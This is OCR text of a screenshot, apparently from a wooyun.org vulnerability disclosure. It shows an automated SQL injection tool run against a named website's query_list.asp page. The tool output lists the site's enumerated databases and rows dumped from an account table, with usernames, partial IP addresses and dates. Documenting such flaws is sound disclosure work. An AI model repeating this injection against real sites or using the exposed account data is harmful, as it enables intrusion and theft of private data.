 Target: http://www.sto.cn/query_list.asp?name=%BD%AD%CB%D5%C4%CF
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sto
area
gsjs
gsjs1
jbzl
jilu
kh
news
shroad
wd
yonghu
zp
information_schema
id name ip edit... wdn... leixing
9 admin!@# ::1 2010-...
10 admin!@# ::1 2010-...
11 admin!@# ::1 2010-...
12 wangdian 222.7... 2010-...
13 wangdian 222.7... 2010-...
14 wangdian 222.7... 2010-...
15 wangdian 222.7... 2010-...
16 wangdian 222.7... 2010-...
17 wangdian 222.7... 2010-...
18 wangdian 222.7... 2010-...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org